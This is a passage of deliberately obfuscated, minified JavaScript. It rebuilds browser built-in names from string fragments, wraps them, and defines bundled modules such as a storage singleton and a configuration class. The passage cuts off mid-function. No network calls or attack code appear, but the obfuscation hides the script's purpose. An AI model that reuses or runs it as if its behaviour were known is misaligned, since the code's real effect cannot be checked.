374:A2h[136]=0;A2h[616]=A2h[354];A2h[616]+=A2h[304];A2h[616]+=A2h[117];L4a=370;break;case 482:A2h[698]=A2h[674];A2h[698]+=A2h[19];A2h[698]+=A2h[694];A2h[216]=A2h[367];A2h[216]+=A2h[848];A2h[216]+=A2h[926];L4a=476;break;case 254:A2h[394]="lt";A2h[937]="";A2h[937]="Performa";A2h[763]="1nWL";L4a=297;break;case 677:i9N(t5g,A2h[548],A2h[136],A2h[734]);L4a=676;break;case 582:A2h[892]+=A2h[98];A2h[855]=A2h[82];A2h[855]+=A2h[31];A2h[855]+=A2h[40];L4a=578;break;case 541:A2h[985]=A2h[12];A2h[985]+=A2h[97];A2h[985]+=A2h[93];A2h[473]=A2h[18];L4a=537;break;case 117:A2h[79]="";A2h[79]="t_3";A2h[67]="";A2h[67]="cal";L4a=113;break;case 564:A2h[188]+=A2h[935];A2h[570]=A2h[47];A2h[570]+=A2h[678];A2h[570]+=A2h[486];L4a=629;break;case 33:A2h[34]="";A2h[34]="ber";A2h[11]="";A2h[11]="";L4a=29;break;case 421:A2h[380]+=A2h[959];A2h[380]+=A2h[348];A2h[882]=A2h[686];A2h[882]+=A2h[239];L4a=417;break;case 686:i9N(t5g,A2h[400],A2h[136],A2h[131]);L4a=685;break;case 670:i9N(V3D,"random",A2h[136],A2h[649],A2h[136]);L4a=669;break;case 545:A2h[357]+=A2h[247];A2h[182]=A2h[32];A2h[182]+=A2h[37];A2h[182]+=A2h[77];L4a=541;break;case 657:A2h[604]+=A2h[247];A2h[604]+=A2h[5];A2h[914]=A2h[6];A2h[914]+=A2h[354];L4a=653;break;case 77:A2h[26]="";A2h[26]="";A2h[26]="StU_";A2h[40]="";A2h[53]="rra";A2h[40]="";A2h[40]="ray";L4a=70;break;case 113:A2h[45]="S4";A2h[97]="";A2h[97]="PQ";A2h[31]="nt16Ar";A2h[12]="";A2h[12]="Y8";L4a=107;break;case 121:A2h[73]="ay";A2h[91]="";A2h[91]="Arr";A2h[98]="zX";L4a=150;break;case 673:i9N(t5g,"String",A2h[136],A2h[437],A2h[136]);L4a=672;break;case 358:A2h[992]=A2h[674];A2h[992]+=A2h[476];A2h[992]+=A2h[384];A2h[649]=A2h[247];L4a=354;break;case 739:i9N(q_q,"splice",A2h[766],A2h[616],A2h[136]);L4a=738;break;case 645:i9N(t5g,A2h[599],A2h[136],A2h[730]);L4a=644;break;case 671:i9N(t5g,"Math",A2h[136],A2h[572],A2h[136]);L4a=670;break;case 679:i9N(t5g,A2h[958],A2h[136],A2h[774]);L4a=678;break;case 636:i9N(t5g,A2h[570],A2h[136],A2h[188]);L4a=635;break;case 702:i9N(t5g,A2h[473],A2h[136],A2h[985]);L4a=701;break;case 293:A2h[376]="";A2h[470]="URLSear";A2h[376]="e";A2h[120]="";L4a=289;break;case 252:A2h[432]="escap";A2h[818]="";A2h[818]="HTMLIF";A2h[128]="9Pq";L4a=248;break;case 672:i9N(O$b,"fromCharCode",A2h[136],A2h[558],A2h[136]);L4a=671;break;case 513:A2h[143]+=A2h[171];A2h[966]=A2h[187];A2h[966]+=A2h[605];A2h[966]+=A2h[339];L4a=509;break;case 496:A2h[826]+=A2h[91];A2h[826]+=A2h[73];A2h[832]=A2h[247];A2h[832]+=A2h[943];L4a=557;break;case 653:A2h[914]+=A2h[761];A2h[730]=A2h[4];A2h[730]+=A2h[15];A2h[730]+=A2h[24];A2h[599]=A2h[8];L4a=648;break;case 248:A2h[308]="";A2h[308]="";A2h[308]="ZT";A2h[853]="";L4a=244;break;case 684:i9N(t5g,A2h[450],A2h[136],A2h[813]);L4a=683;break;case 557:A2h[832]+=A2h[20];A2h[452]=A2h[44];A2h[452]+=A2h[355];A2h[452]+=A2h[66];L4a=553;break;case 694:i9N(t5g,A2h[607],A2h[136],A2h[769]);L4a=693;break;case 648:A2h[599]+=A2h[9];A2h[599]+=A2h[247];L4a=646;break;case 500:A2h[554]=A2h[96];A2h[554]+=A2h[49];A2h[554]+=A2h[696];A2h[826]=A2h[48];L4a=496;break;case 322:A2h[122]="BiZN";A2h[150]="anc";A2h[352]="";A2h[352]="_";L4a=318;break;case 593:A2h[481]=A2h[88];A2h[481]+=A2h[348];A2h[481]+=A2h[51];A2h[993]=A2h[749];L4a=589;break;case 433:A2h[979]+=A2h[220];A2h[979]+=A2h[761];A2h[774]=A2h[306];A2h[774]+=A2h[875];L4a=429;break;case 698:i9N(t5g,A2h[826],A2h[136],A2h[554]);L4a=697;break;case 440:A2h[504]+=A2h[806];A2h[731]=A2h[124];A2h[731]+=A2h[746];A2h[731]+=A2h[496];L4a=436;break;case 158:A2h[64]="Jzc";A2h[86]="Decoder";A2h[14]="";A2h[14]="U7";A2h[27]="";A2h[48]="Uint8";L4a=189;break;case 269:A2h[686]="Y0m";A2h[392]="x3";A2h[694]="nt";A2h[355]="";L4a=265;break;case 180:A2h[517]="";A2h[517]="L0U";A2h[410]="_j5p";A2h[665]="";L4a=176;break;case 354:A2h[649]+=A2h[240];A2h[649]+=A2h[272];A2h[572]=A2h[879];A2h[572]+=A2h[605];A2h[572]+=A2h[770];L4a=404;break;case 701:i9N(t5g,A2h[182],A2h[136],A2h[357]);L4a=700;break;case 409:A2h[489]+=A2h[518];A2h[489]+=A2h[694];A2h[323]=A2h[376];A2h[323]+=A2h[910];A2h[323]+=A2h[763];A2h[528]=A2h[648];A2h[528]+=A2h[661];L4a=461;break;case 240:A2h[661]="learTimeo";A2h[198]="";A2h[198]="";A2h[518]="ne";L4a=236;break;case 325:A2h[354]="o";A2h[766]=4;A2h[766]=1;A2h[136]=3;L4a=374;break;case 642:i9N(t5g,A2h[179],A2h[136],A2h[740]);L4a=641;break;case 125:A2h[20]="DuP";A2h[85]="fer";A2h[35]="_z";A2h[73]="";L4a=121;break;case 632:i9N(t5g,A2h[859],A2h[136],A2h[993]);L4a=631;break;case 345:A2h[384]="i";A2h[272]="K";A2h[417]="";A2h[240]="7";L4a=341;break;case 685:i9N(t5g,A2h[860],A2h[136],A2h[923]);L4a=684;break;case 524:A2h[769]=A2h[307];A2h[769]+=A2h[89];A2h[769]+=A2h[46];A2h[607]=A2h[74];A2h[607]+=A2h[247];A2h[607]+=A2h[57];A2h[776]=A2h[319];L4a=517;break;case 244:A2h[853]="4u_";A2h[663]="";A2h[663]="ut";A2h[661]="";L4a=240;break;case 631:i9N(t5g,A2h[481],A2h[136],A2h[218]);L4a=630;break;case 637:i9N(t5g,A2h[666],A2h[136],A2h[334]);L4a=636;break;case 549:A2h[571]+=A2h[62];A2h[571]+=A2h[770];A2h[357]=A2h[864];A2h[357]+=A2h[50];L4a=545;break;case 692:i9N(t5g,A2h[101],A2h[136],A2h[114]);L4a=691;break;case 669:i9N(t5g,"decodeURI",A2h[136],A2h[992],A2h[136]);L4a=668;break;case 598:A2h[740]+=A2h[52];A2h[740]+=A2h[41];A2h[179]=A2h[3];A2h[179]+=A2h[75];A2h[179]+=A2h[80];L4a=664;break;case 675:i9N(q_q,"sort",A2h[766],A2h[842],A2h[136]);L4a=674;break;case 370:A2h[577]=A2h[307];A2h[577]+=A2h[751];A2h[577]+=A2h[926];A2h[592]=A2h[365];L4a=366;break;case 2:var A2h=[arguments];A2h[9]="";A2h[9]="jec";A2h[8]="";A2h[8]="";A2h[8]="Ob";A2h[4]="";L4a=7;break;case 425:A2h[346]=A2h[392];A2h[346]+=A2h[241];A2h[346]+=A2h[834];A2h[380]=A2h[470];L4a=421;break;case 689:i9N(t5g,A2h[168],A2h[136],A2h[559]);L4a=688;break;case 693:i9N(t5g,A2h[850],A2h[136],A2h[782]);L4a=692;break;case 139:A2h[89]="";A2h[96]="N9";A2h[62]="R";A2h[89]="5M";L4a=170;break;case 678:i9N(t5g,A2h[979],A2h[136],A2h[526]);L4a=677;break;case 66:A2h[55]="";A2h[87]="0l7";A2h[55]="Da";A2h[38]="";L4a=87;break;case 664:A2h[886]=A2h[2];A2h[886]+=A2h[486];A2h[886]+=A2h[241];A2h[191]=A2h[83];A2h[191]+=A2h[69];A2h[191]+=A2h[7];A2h[604]=A2h[1];L4a=657;break;case 10:A2h[1]="";A2h[1]="K_";A2h[7]="";A2h[7]="ol";L4a=17;break;case 638:i9N(t5g,A2h[901],A2h[136],A2h[640]);L4a=637;break;case 621:A2h[640]+=A2h[70];A2h[901]=A2h[927];A2h[901]+=A2h[39];A2h[901]+=A2h[58];L4a=617;break;case 29:A2h[11]="s7h";A2h[61]="";A2h[61]="eI";A2h[21]="";L4a=42;break;case 641:i9N(t5g,A2h[464],A2h[136],A2h[134]);L4a=640;break;case 26:A2h[52]="";A2h[52]="";A2h[15]="$";A2h[52]="5y";L4a=22;break;case 700:i9N(t5g,A2h[571],A2h[136],A2h[574]);L4a=699;break;case 318:A2h[696]="";A2h[696]="O";A2h[927]="";A2h[927]="J";L4a=314;break;case 413:A2h[953]=A2h[417];A2h[953]+=A2h[963];A2h[953]+=A2h[123];A2h[489]=A2h[246];L4a=409;break;case 314:A2h[725]="";A2h[725]="A";A2h[716]="cl";A2h[829]="";L4a=310;break;case 643:i9N(t5g,A2h[191],A2h[136],A2h[886]);L4a=642;break;case 70:A2h[90]="";A2h[90]="";A2h[90]="w";A2h[55]="";L4a=66;break;case 668:i9N(O$b,"charCodeAt",A2h[766],A2h[534],A2h[136]);L4a=667;break;case 436:A2h[673]=A2h[160];A2h[673]+=A2h[200];A2h[673]+=A2h[126];A2h[885]=A2h[987];A2h[885]+=A2h[408];L4a=492;break;case 150:A2h[49]="";A2h[23]="Storage";A2h[49]="Gzu";A2h[99]="";L4a=146;break;case 517:A2h[776]+=A2h[910];A2h[776]+=A2h[410];A2h[143]=A2h[187];A2h[143]+=A2h[247];L4a=513;break;case 635:i9N(t5g,A2h[595],A2h[136],A2h[884]);L4a=634;break;case 207:A2h[627]="OM";A2h[408]="";A2h[408]="";A2h[408]="emen";L4a=203;break;case 190:A2h[864]="u";A2h[339]="lmqq";A2h[108]="pe";A2h[288]="";A2h[288]="tSD";A2h[749]="";A2h[749]="O8";L4a=224;break;case 690:i9N(t5g,A2h[698],A2h[136],A2h[155]);L4a=689;break;case 337:A2h[365]="";A2h[365]="k";A2h[926]="";A2h[926]="T";L4a=333;break;case 674:i9N(q_q,"join",A2h[766],A2h[889],A2h[136]);L4a=673;break;case 666:i9N(q_q,"unshift",A2h[766],A2h[592],A2h[136]);L4a=740;break;case 265:A2h[355]="";A2h[648]="c";A2h[355]="d";A2h[306]="";L4a=261;break;case 215:A2h[848]="JkJ";A2h[419]="";A2h[126]="DZR";A2h[606]="na";A2h[124]="We";A2h[419]="rameEl";L4a=252;break;case 461:A2h[528]+=A2h[663];A2h[813]=A2h[809];A2h[813]+=A2h[853];A2h[813]+=A2h[308];L4a=457;break;case 696:i9N(t5g,A2h[573],A2h[136],A2h[966]);L4a=695;break;case 129:A2h[65]="74y";A2h[44]="";A2h[44]="win";A2h[20]="";L4a=125;break;case 7:A2h[4]="D5";A2h[6]="";A2h[6]="";A2h[6]="Err";A2h[5]="";A2h[5]="fV";L4a=10;break;case 537:A2h[473]+=A2h[67];A2h[473]+=A2h[23];A2h[185]=A2h[79];A2h[185]+=A2h[84];L4a=533;break;case 691:i9N(t5g,A2h[921],A2h[136],A2h[216]);L4a=690;break;case 341:A2h[340]="j";A2h[417]="X";A2h[967]="";A2h[967]="0";L4a=337;break;case 699:i9N(t5g,A2h[452],A2h[136],A2h[832]);L4a=698;break;case 170:A2h[10]="";A2h[56]="u5";A2h[18]="lo";A2h[10]="Ma";L4a=166;break;case 687:i9N(t5g,A2h[731],A2h[136],A2h[504]);L4a=686;break;case 62:A2h[54]="n4el";A2h[47]="M";A2h[78]="";A2h[28]="U9";L4a=58;break;case 589:A2h[993]+=A2h[38];A2h[993]+=A2h[864];A2h[859]=A2h[55];A2h[859]+=A2h[247];A2h[859]+=A2h[376];A2h[892]=A2h[90];A2h[892]+=A2h[87];L4a=582;break;case 146:A2h[82]="Ui";A2h[99]="ob";A2h[57]="";A2h[93]="iO";A2h[57]="Encoder";A2h[46]="";A2h[46]="50G";L4a=139;break;case 682:i9N(t5g,A2h[489],A2h[136],A2h[953]);L4a=681;break;case 578:A2h[767]=A2h[56];A2h[767]+=A2h[25];A2h[767]+=A2h[307];A2h[342]=A2h[68];A2h[342]+=A2h[935];A2h[342]+=A2h[85];L4a=572;break;case 680:i9N(t5g,A2h[380],A2h[136],A2h[346]);L4a=679;break;case 472:A2h[114]+=A2h[240];A2h[114]+=A2h[64];A2h[101]=A2h[29];A2h[101]+=A2h[63];A2h[101]+=A2h[694];A2h[782]=A2h[59];A2h[782]+=A2h[241];L4a=465;break;case 610:A2h[205]+=A2h[28];A2h[205]+=A2h[910];A2h[841]=A2h[95];A2h[841]+=A2h[319];L4a=606;break;case 49:A2h[92]="y";A2h[16]="";A2h[95]="Nu";A2h[16]="55u";L4a=45;break;case 681:i9N(t5g,A2h[747],A2h[136],A2h[882]);L4a=680;break;case 488:A2h[168]=A2h[252];A2h[168]+=A2h[376];A2h[168]+=A2h[247];A2h[155]=A2h[665];A2h[155]+=A2h[517];A2h[155]+=A2h[145];L4a=482;break;case 184:A2h[145]="";A2h[943]="_3";A2h[145]="8";A2h[517]="";L4a=180;break;case 87:A2h[38]="M1k";A2h[51]="";A2h[41]="Q9";A2h[51]="ole";A2h[88]="";A2h[88]="con";L4a=81;break;case 572:A2h[884]=A2h[272];A2h[884]+=A2h[829];A2h[884]+=A2h[26];A2h[595]=A2h[81];L4a=568;break;case 189:A2h[59]="p6";A2h[27]="or";A2h[74]="Tex";A2h[19]="";A2h[19]="leme";L4a=184;break;case 568:A2h[595]+=A2h[51];A2h[595]+=A2h[78];A2h[188]=A2h[54];A2h[188]+=A2h[58];L4a=564;break;case 45:A2h[94]="";A2h[94]="";A2h[94]="q_";A2h[54]="";L4a=62;break;case 633:i9N(t5g,A2h[855],A2h[136],A2h[892]);L4a=632;break;case 42:A2h[21]="pars";A2h[22]="";A2h[22]="8DGr";A2h[39]="";L4a=38;break;case 639:i9N(t5g,A2h[785],A2h[136],A2h[335]);L4a=638;break;case 629:A2h[334]=A2h[94];A2h[334]+=A2h[875];A2h[334]+=A2h[16];A2h[666]=A2h[725];L4a=625;break;case 176:A2h[665]="P1";A2h[252]="";A2h[252]="";A2h[171]="oa";L4a=172;break;case 634:i9N(t5g,A2h[342],A2h[136],A2h[767]);L4a=633;break;case 697:i9N(t5g,A2h[356],A2h[136],A2h[777]);L4a=696;break;case 630:i9N(t5g,A2h[931],A2h[136],A2h[185]);L4a=702;break;case 676:i9N(t5g,A2h[797],A2h[136],A2h[302]);L4a=675;break;case 740:i9N(A_q,"apply",A2h[766],A2h[577],A2h[136]);L4a=739;break;case 172:A2h[252]="S";A2h[627]="";A2h[916]="bD";A2h[564]="vigat";L4a=207;break;case 203:A2h[987]="";A2h[987]="HTMLEl";A2h[141]="H5d";A2h[746]="";L4a=199;break;case 107:A2h[25]="f0g";A2h[37]="";A2h[37]="gE";A2h[32]="";A2h[77]="xp";L4a=133;break;case 683:i9N(t5g,A2h[528],A2h[136],A2h[323]);L4a=682;break;}}function t5g(E5b){var X4U=2;for(;X4U !== 5;){switch(X4U){case 2:var K6l=[arguments];return K6l[0][0];break;}}}function g_g(w0A,H86,a8W,o1x,H4O,x4x){var Z5q=2;for(;Z5q !== 14;){switch(Z5q){case 2:var C7T=[arguments];C7T[7]="roperty";C7T[2]="";C7T[2]="neP";Z5q=3;break;case 6:try{var S3K=2;for(;S3K !== 11;){switch(S3K){case 8:S3K=C7T[0][5] !== A2h[136]?7:6;break;case 3:S3K=C7T[8].hasOwnProperty(C7T[0][4]) && C7T[8][C7T[0][4]] === C7T[8][C7T[0][2]]?9:8;break;case 2:C7T[9]={};C7T[1]=(1,C7T[0][1])(C7T[0][0]);C7T[8]=[C7T[1],C7T[1].prototype][C7T[0][3]];C7T[3]=C7T[0][5] === A2h[136]?J8:C7T[8];S3K=3;break;case 9:return;break;case 7:C7T[8][C7T[0][4]]=C7T[8][C7T[0][2]];S3K=6;break;case 6:C7T[9].set=function(X6L){var a1p=2;for(;a1p !== 5;){switch(a1p){case 2:var S0T=[arguments];C7T[8][C7T[0][2]]=S0T[0][0];a1p=5;break;}}};C7T[9].get=function(){var w2U=2;for(;w2U !== 11;){switch(w2U){case 6:return function(){var w0l=2;for(;w0l !== 6;){switch(w0l){case 7:return C7T[8][C7T[0][2]];break;case 9:p7y[3]=arguments[A2h[136]] === p7y[8] || arguments[A2h[136]] === undefined?C7T[1]:arguments[A2h[136]];w0l=8;break;case 2:var p7y=[arguments];p7y[8]=null;w0l=5;break;case 5:w0l=arguments.length > A2h[136]?4:7;break;case 4:w0l=C7T[0][3] === A2h[136]?3:9;break;case 3:return C7T[8][C7T[0][2]].apply(C7T[1],arguments);break;case 8:return p7y[3][C7T[0][2]].apply(p7y[3],Array.prototype.slice.call(arguments,A2h[766]));break;}}};break;case 13:return undefined;break;case 12:return C7T[8][C7T[0][2]];break;case 14:w2U=typeof C7T[8][C7T[0][2]] == b0o[4]?13:12;break;case 7:w2U=C7T[0][5] === A2h[136]?6:14;break;case 2:var b0o=[arguments];b0o[8]="";b0o[8]="efine";b0o[3]="und";b0o[4]=b0o[3];b0o[4]+=b0o[8];b0o[4]+=A2h[355];w2U=7;break;}}};C7T[9].enumerable=C7T[5];try{var d_a=2;for(;d_a !== 3;){switch(d_a){case 4:C7T[0][0].Object[C7T[4]](C7T[3],C7T[0][4],C7T[9]);d_a=3;break;case 2:C7T[4]=C7T[6];C7T[4]+=C7T[2];C7T[4]+=C7T[7];d_a=4;break;}}}catch(r9T){}S3K=11;break;}}}catch(m01){}Z5q=14;break;case 3:C7T[6]="";C7T[6]="defi";C7T[5]=true;C7T[5]=false;Z5q=6;break;}}}}function J8(){}return (()=>{var v_$=J8;var z8c=v_$.f3Z(228);var D8s=v_$.f3Z(1000);var r8T=v_$.f3Z(773);var T8l=v_$.f3Z(291);var W27=v_$.B4C(817);var n9N=v_$.B4C(958);var y_K=v_$.f3Z(566);var b_Y=v_$.f3Z(358);var A5X=v_$.f3Z(826);var F0G=v_$.f3Z(869);var X1l=v_$.f3Z(370);var Y7m=v_$.B4C(412);var w39=v_$.B4C(681);var J3q=v_$.f3Z(468);var R$z=v_$.f3Z(285);var k08=v_$.f3Z(391);var w1E=v_$.B4C(911);var w4a=v_$.f3Z(177);var o02=v_$.B4C(832);var X_D=v_$.f3Z(784);var W0m=v_$.B4C(552);var d22=v_$.f3Z(374);var X9n=v_$.f3Z(380);var K8s=v_$.B4C(1029);var x51=v_$.f3Z(487);var J1S=v_$.f3Z(518);var U6$=v_$.B4C(96);var l5p=v_$.f3Z(922);var c0$=v_$.B4C(153);var t2U=v_$.f3Z(187);var u2z=v_$.f3Z(669);var u6I=v_$.B4C(269);var V$7=v_$.B4C(524);var y6J=v_$.f3Z(1028);var G5V=v_$.f3Z(151);var w$O=v_$.f3Z(840);var A$S=v_$.f3Z(662);var L2D=v_$.f3Z(176);var C6u=v_$.f3Z(787);var L5s=v_$.f3Z(616);var P2u=v_$.f3Z(623);var S2B=v_$.f3Z(661);var k_V=v_$.f3Z(952);var p53=v_$.f3Z(357);var B63=v_$.B4C(1022);var l9W=v_$.f3Z(284);var g9E=v_$.B4C(537);var C78=v_$.B4C(639);var G5G=v_$.f3Z(482);var x7z=v_$.f3Z(430);var d2J=v_$.B4C(251);var i2D=v_$.f3Z(791);var q7m=v_$.B4C(515);var Z2s=v_$.f3Z(354);var l40=v_$.f3Z(676);var k1w=v_$.B4C(556);var M25=v_$.f3Z(500);function T4(v1){var R0,M1;R0=e2[v1];if(void 0 !== R0)return R0[l7Y];M1=e2[v1]=(function(){var k8z;k8z={};k8z[l7Y]={};return k8z;})[L2D](this,arguments);return (D$[v1][C8l](M1[l7Y],M1,M1[l7Y],T4),M1[l7Y]);}var R47=v_$.f3Z(90);var v0i=v_$.f3Z(778);var z8X=v_$.f3Z(377);var L0_=v_$.f3Z(372);var g8V=v_$.B4C(69);var i_3=v_$.f3Z(584);var h4P=v_$.f3Z(462);var c0f=v_$.B4C(212);var o7O=v_$.f3Z(133);var X$7=v_$.f3Z(371);var T01=v_$.B4C(532);var p_K=v_$.f3Z(326);var F3Q=v_$.f3Z(44);var E5L=v_$.B4C(595);var O6b=v_$.f3Z(854);var y$Y=v_$.B4C(39);var Z6I=v_$.B4C(378);var O5O=v_$.f3Z(376);var a3f=v_$.B4C(578);var s7x=v_$.B4C(51);var d6m=v_$.f3Z(956);var o4B=v_$.f3Z(768);var o5r=v_$.f3Z(657);var I0v=v_$.B4C(897);var h29=v_$.f3Z(545);var x_C=v_$.f3Z(504);var a3X=v_$.B4C(214);var J9r=v_$.f3Z(351);var B6k=v_$.B4C(185);var C8l=v_$.f3Z(820);var r3G=v_$.f3Z(910);var q2k=v_$.B4C(523);var Q92=v_$.B4C(678);var O0P=v_$.f3Z(437);var N9s=v_$.f3Z(553);var a$4=v_$.f3Z(719);var s7h=v_$.f3Z(925);var T18=v_$.B4C(611);var l7Y=v_$.B4C(367);var D$,e2;(D$=[(V9,k4,x8)=>{"use strict";var b$h=v_$.f3Z(981);var O7s=v_$.B4C(984);var s9U=v_$.B4C(1020);var N6,U3,Y9,Z7;(D5$Q1[y_K](k4,X1l,(()=>{var d3O;d3O={};d3O[n9N]=!0;return d3O;})()),k4[x51]=void 0);U3=(N6=x8(1)) && N6[X1l]?N6:(()=>{var Z9o;Z9o={};Z9o[x51]=N6;return Z9o;})();Y9=class x7{constructor() {var B4S;B4S=[x51,s9U];this[s9U]={};for(var g0 in U3[B4S[0]])this[B4S[1]][g0]={};}[v_$.B4C(595)](y5) {this[s9U][y5]={};}[v_$.B4C(1000)](v0) {var S6;if(!v0)throw new K_tfV(b$h);S6=this[s9U][v0];return 0 !== D5$Q1[c0$](S6)[s7h]?S6:null;}[v_$.B4C(90)](r1,K$,s3) {if(!r1 || !K$ || !s3)throw new K_tfV(b$h);this[s9U][r1][K$]=s3;}[v_$.B4C(227)](n_,j6) {if(!n_ || !j6)throw new K_tfV(b$h);delete this[s9U][n_][j6];}};Z7=class p_{static [v_$.B4C(269)]() {return (this[O7s] || (this[O7s]=new Y9()),this[O7s]);}};!(function(J_,j_,A7){((j_=(function(J7){var x_;x_=(function(f_,F$){var f3,I6;if(O0P != typeof f_ || !f_)return f_;f3=f_[M6Opl[v_$.f3Z(514)]];if(void 0 !== f3){I6=f3[C8l](f_,F$ || x51);if(O0P != typeof I6)return I6;throw new O5yQ9(v_$.B4C(416));}return (r8T === F$?S4y1y:s7hU95)(f_);})(J7,r8T);return v_$.B4C(507) == typeof x_?x_:x_ + v_$.B4C(899);})(j_)) in J_)?D5$Q1[y_K](J_,j_,(function(){var Y4F;Y4F={};Y4F[n9N]=A7;Y4F[x7z]=!0;Y4F[k_V]=!0;Y4F[a3X]=!0;return Y4F;})[L2D](this,arguments)):J_[j_]=A7;})(Z7,O7s,null);k4[x51]=Z7;},(q$,x6)=>{"use strict";var c1;(D5$Q1[y_K](x6,X1l,(()=>{var B35;B35={};B35[n9N]=!0;return B35;})()),x6[x51]=void 0);c1=D5$Q1[d2J]((()=>{var f4z=v_$.f3Z(31);var g7K=v_$.B4C(296);var O4m;O4m={};O4m[g7K]=g7K;O4m[z8c]=z8c;O4m[f4z]=f4z;return O4m;})());x6[x51]=c1;},(r3,g2,v$)=>{"use strict";function A8(k6){return k6 && k6[X1l]?k6:(function(){var M06;M06={};M06[x51]=k6;return M06;})[L2D](this,arguments);}var u7m=v_$.B4C(533);var z7t=v_$.B4C(61);var d$K=v_$.f3Z(865);var u89=v_$.B4C(844);var g1,y7,D2;(D5$Q1[y_K](g2,X1l,(()=>{var r$0;r$0={};r$0[n9N]=!0;return r$0;})()),g2[x51]=void 0);(g1=A8(v$(11)),y7=A8(v$(0)));D2=class J${constructor(P5,b5,T_) {var z9i,W5;this[N9s]=P5;z9i={};z9i[v_$.B4C(258)]=!0;W5=z9i;if((void 0 === T_ && (T_=W5),h4P != typeof b5?(this[n9N]=b5,this[a3f]=this[i_3][u89]):(this[u7m]=b5,this[a3f]=this[i_3][z7t]),!this[N9s]))throw new K_tfV(v_$.f3Z(450));return (this[v0i]=A8DGri(T_[v0i] || 1,10),this[M25]=D5$Q1[h29]({},W5,T_),this[d$K]=this[v_$.B4C(204)],this);}[v_$.B4C(217)]() {return this[a3f] === this[i_3][u89];}[v_$.f3Z(856)]() {return this[a3f] === this[i_3][z7t];}[v_$.B4C(637)](e$,T3) {var Z0;Z0=y7[x51][u6I]();if(D5$Q1[Y7m][p_K][C8l](this,n9N))return this[n9N];return this[u7m](e$,T3,Z0);}static [v_$.B4C(116)](K4) {return (0,g1[x51])(K4);}[v_$.f3Z(204)](X4,o6) {var y4N;y4N={};y4N[d22]=o6;y4N[N9s]=X4;return y4N;}[v_$.B4C(576)](E9) {var i4;if(!0 === this[M25][v_$.B4C(258)]){i4=this[d$K](this[N9s],E9);return J$[v_$.B4C(116)](i4);}}};(D2[u89]=u89,D2[z7t]=z7t);g2[x51]=D2;},n7=>{n7[l7Y]=function(T2){return !!T2 && O0P == typeof T2;};},(z$,A0)=>{"use strict";var f5A=v_$.B4C(663);(D5$Q1[y_K](A0,X1l,(()=>{var b8t;b8t={};b8t[n9N]=!0;return b8t;})()),A0[x51]=void 0);A0[x51]=class{constructor(M5,r9,O_) {if((this[O6b]=S4y1y(M5),!M5))throw new K_tfV(v_$.f3Z(554));if(h4P != typeof r9)throw new K_tfV(v_$.f3Z(729));(this[v_$.B4C(882)]=r9,this[f5A]=O_,this[f5A] || (this[f5A]=()=>!0));}[v_$.B4C(791)](n4,h9,o9) {return this[f5A](n4) && this[v_$.f3Z(882)](n4,h9,o9);}};},function(F5,P6){!(function(k8){"use strict";function J4(E3){return E3 === n8;}var M$L=v_$.f3Z(722);function A6(J5){return J5[v_$.B4C(1044)];}function Y$(P7,X8){function b2(e6){return function(){var Q0X,e_,f1,A1,I3,Y2,S_,Y8;Q0X=[s7h];(f1=e6[s7h],A1=arguments,I3=A1[s7h],Y2=[],S_=0,Y8=X8);if(f1)for(var i_=-1;++i_ < f1;)(Y2[i_]=e_=e6[i_] === n8 && S_ < I3?A1[S_++]:e6[i_],e_ !== n8 && --Y8);if(S_ < I3)for(;S_ < I3;)(Y2[Y2[Q0X[0]]]=e_=A1[S_],e_ !== n8 && S_ < X8 && --Y8,++S_);return Y8 > 0?b2(Y2):P7[L2D](this,Y2);};}return b2([]);}var n8;n8=h4P == typeof M6Opl?M6Opl(v_$.B4C(590)):60881;(Z5[v_$.B4C(585)]=n8,Z5[M$L]=J4,Z5[v_$.B4C(986)]=A6,k8[v_$.f3Z(585)]=n8,k8[y6J]=Z5,k8[x51]=Z5,k8[M$L]=J4,k8[v_$.B4C(986)]=A6,D5$Q1[y_K](k8,X1l,(function(){var R2i;R2i={};R2i[n9N]=!0;return R2i;})[L2D](this,arguments)));function Z5(H$,E_){var X6,s_;(X6=F3Q == typeof E_?E_:H$[s7h],s_=Y$(H$,X6));return (s_[v_$.B4C(58)]=X6,s_[v_$.f3Z(1044)]=H$,s_);}})(P6);},(L_,q0,q8)=>{"use strict";var w1n=v_$.B4C(777);var c3,O8,h2,M0;(D5$Q1[y_K](q0,X1l,(()=>{var w5W;w5W={};w5W[n9N]=!0;return w5W;})()),q0[x51]=void 0);(c3=o8(q8(12)),O8=o8(q8(13)),h2=o8(q8(0)),M0=o8(q8(1)));q0[x51]=class{constructor(V$) {var f8,j5,R1,R8,T0;(r8T == typeof V$ && (V$=a1MBgb[w39](V$)),V$ && V$[k1w] && this[v_$.f3Z(231)](V$[k1w]),V$ && (V$[O6b] || 0 === V$[O6b]) && this[v_$.f3Z(57)](V$[O6b]));f8=V$ && V$[g8V] || !1;this[v_$.f3Z(332)](f8);(j5=V$ && V$[S2B] || !1,R1=V$ && V$[w1n] || ({}));this[v_$.f3Z(833)](j5,R1);R8=V$ && V$[v0i] || 1;this[v_$.B4C(571)](R8);T0=V$ && V$[Q92] || (()=>{var q0S;q0S={};q0S[a3f]=X_D;return q0S;})();this[v_$.f3Z(999)](T0);}[v_$.B4C(571)](A5) {if((A5=A8DGri(A5,10)) <= 0)throw new K_tfV(v_$.B4C(871));return (this[v0i]=A5,this);}[v_$.B4C(57)](o0) {if(!o0 && 0 !== o0)throw new K_tfV(v_$.f3Z(16));return (this[O6b]=o0,this);}[v_$.B4C(231)](i5) {if(!D5$Q1[Y7m][p_K][C8l](i5,y$Y) && !D5$Q1[Y7m][p_K][C8l](i5,g9E))throw new K_tfV(v_$.B4C(65));return (this[k1w]=new c3[x51](i5),this);}[v_$.B4C(999)](a3) {if(!a3)throw new K_tfV(v_$.f3Z(2));if(!D5$Q1[Y7m][p_K][C8l](a3,a3f))throw new K_tfV(v_$.B4C(182));return (this[Q92]=(function(){var K9H;K9H={};K9H[a3f]=a3[a3f];return K9H;})[L2D](this,arguments),a3[d22] && (this[Q92][d22]=a3[d22]),this);}[v_$.B4C(594)](v7) {return (this[v_$.f3Z(753)]=v7,this);}[v_$.f3Z(332)]() {var I0;I0=arguments[s7h] > 0 && void 0 !== arguments[0] && arguments[0];return (this[g8V]=I0,this);}[v_$.f3Z(833)]() {var W4,y1;(W4=arguments[s7h] > 0 && void 0 !== arguments[0] && arguments[0],y1=arguments[s7h] > 1 && void 0 !== arguments[1]?arguments[1]:{});return (this[S2B]=W4,this[w1n]=y1,this);}[v_$.B4C(482)]() {var Q4,O0H,s5;Q4=!(arguments[s7h] > 0 && void 0 !== arguments[0]) || 